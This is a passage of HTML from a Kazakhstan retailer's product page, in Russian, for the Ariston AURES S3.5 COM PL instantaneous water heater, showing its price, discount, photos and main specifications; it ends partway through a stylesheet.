				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkraniy_vodonagrevateli_ariston_aures_s35_com_pl"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/klimaticheskaya_tehnika">Климатическая техника</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/protochniye_vodonagrevateli">Проточные водонагреватели</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/protochniye_vodonagrevateli/almaty/87086_26">Проточные водонагреватели Ariston</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Водонагреватель проточный Ariston AURES S3 5 COM PL</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="495856"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="495856"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="495856"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>

                <li>
                    <a href="#" id="buyCheaperTab" class="product__menu-nav-js product__menu-nav-6-js">
                        <span class="product__menu-text">Уцененный товар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>


                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="495856"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="7"
data-classid="4228"
data-name="Водонагреватель проточный Ariston AURES S3.5 COM PL"
data-code="495856"
data-price="21890.0"
data-brand="Ariston"
data-category="Проточные водонагреватели"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="09:39:35"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="2100.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Водонагреватель проточный Ariston AURES S3.5 COM PL</h1>
                <div class="title__block-info">Код товара: 495856</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=7&amp;classId=4228"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=7&amp;classId=4228"
       data-product-id="4228_7"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="4228_7"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="4228_7"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="4228_7">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="7"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=7&amp;classId=4228"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=7&amp;classId=4228"
       data-product-id="4228_7"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="4228_7"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="4228_7"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="4228_7">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.webp"
         loading="eager"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1.webp"
         loading="eager"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 2 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 3 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 4 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 5 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1_160.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1_160.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 2 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX_160.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 3 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1_160.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 4 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1_160.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 5 | sulpak.kz"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




    <div class="product__main-info-item product__main-in-stock">
        Нет нового товара, есть уцененный
    </div>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js super-price ">
                                <div class="product__main-price-wrapper super-price">
                                    <div class="usual-price-block">
                                        <div class="product__price-old">23 990 ₸</div>
                                            <div class="product__main__label-discount">-50%</div>
                                    </div>
                                        <div class="product__price discounted-price">
                                            <span discounted-price-sticker>от</span>
                                            <span>10 945 ₸</span>
                                        </div>
                                </div>
                                <div class="product__main-info-item product__main-buy-wrapper">



            <a href="#buyCheaperTab" class="product-cheaper-button btn btn__red product__main-buy-not-available" data-code="495856">
                Уцененный товар
            </a>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/protochniye_vodonagrevateli/almaty/87020_2">Электрические проточные </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Производительность</div>
                                                <div class="product__main-prop-value">
2 л/мин                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Мощность</div>
                                                <div class="product__main-prop-value">
3,5 кВт                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип управления</div>
                                                <div class="product__main-prop-value">
<a href="/f/protochniye_vodonagrevateli/almaty/87024_1">Механическое </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Размещение</div>
                                                <div class="product__main-prop-value">
<a href="/f/protochniye_vodonagrevateli/almaty/87025_1">Горизонтальное </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Покрытие внутреннего бака</div>
                                                <div class="product__main-prop-value">
<a href="/f/protochniye_vodonagrevateli/almaty/87026_1">Эмаль </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Время нагрева воды</div>
                                                <div class="product__main-prop-value">
120 мин                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=495856"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>



                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/protochniye_vodonagrevateli">
                                    <div class="product__main-additional-info__container-text">
                                        Проточные водонагреватели
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/protochniye_vodonagrevateli/almaty/87086_26">
                                    <div class="product__main-additional-info__container-text">
                                        Проточные водонагреватели Ariston
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=7&amp;classId=4228"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
